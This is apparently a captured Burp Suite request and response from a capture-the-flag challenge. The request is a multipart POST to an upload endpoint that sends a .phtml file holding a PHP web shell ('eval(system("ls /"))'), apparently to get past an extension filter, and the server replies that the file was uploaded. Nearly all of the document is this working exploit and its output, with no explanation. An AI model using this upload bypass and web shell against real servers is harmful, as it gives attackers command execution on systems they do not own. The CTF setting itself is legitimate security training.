 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28506
3 Content-Length: 355
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://node4.anna.nssctf.cn:28506
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryNoqHjAVilUH9TBYY
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://node4.anna.nssctf.cn:28506/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=oem8ee9b5lloqqgggpddfvtf00
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryNoqHjAVilUH9TBYY
17 Content-Disposition: form-data; name="uploaded"; filename="423_shangchuan.phtml"
18 Content-Type: application/octet-stream
19
20 <?php @eval (system("ls /")); ?>
21 ------WebKitFormBoundaryNoqHjAVilUH9TBYY
22 Content-Disposition: form-data; name="submit"
23
24 □□□□□□
25 ------WebKitFormBoundaryNoqHjAVilUH9TBYY--
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 12 Nov 2024 04:12:51 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 74
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html
13
14
15 <meta charset="utf-8">
./upload/423_shangchuan.phtml succesfully uploaded!